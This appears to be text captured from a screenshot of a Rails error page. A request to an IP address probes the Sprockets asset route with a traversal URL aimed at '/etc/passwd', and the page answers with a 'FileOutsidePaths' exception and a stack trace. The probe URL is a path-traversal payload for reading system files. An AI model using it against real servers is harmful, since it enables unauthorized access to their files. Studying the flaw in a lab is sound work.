 不安全 | 219.153.49.228:43352/assets/file:%2F%2F/etc/passwd
Sprockets::FileOutsidePaths
/etc/passwd is no longer under a load path: /usr/src/blog/app/assets/config, /usr/src/blog/app
/usr/src/blog/app/assets/javascripts, /usr/src/blog/app/assets/stylesheets, /usr/src/blog/vend
/usr/src/blog/vendor/assets/stylesheets, /usr/local/bundle/gems/jquery-rails-4.3.3/vendor/ass
/usr/local/bundle/gems/coffee-rails-4.2.2/lib/assets/javascripts, /usr/local/bundle/gems/action
/usr/local/bundle/gems/turbolinks-source-5.2.0/lib/assets/javascripts
Extracted source (around line #109):
107
108 unless load_path
109 raise FileOutsidePaths, "#{unloaded.filename} is no longer under a load path: #{self.paths.join(', ')}"
110 end
111
112 logical_path, file_type, engine_extnames, _ = parse_path_extnames(logical_path)
Rails.root: /usr/src/blog
Application Trace | Framework Trace | Full Trace
sprockets (3.7.1) lib/sprockets/loader.rb:109:in `load_from_unloaded'
sprockets (3.7.1) lib/sprockets/loader.rb:60:in `block in load'
sprockets (3.7.1) lib/sprockets/loader.rb:317:in `fetch_asset_from_dependency_cache'
sprockets (3.7.1) lib/sprockets/loader.rb:44:in `load'
sprockets (3.7.1) lib/sprockets/cached_environment.rb:20:in `block in initialize'
sprockets (3.7.1) lib/sprockets/cached_environment.rb:47:in `load'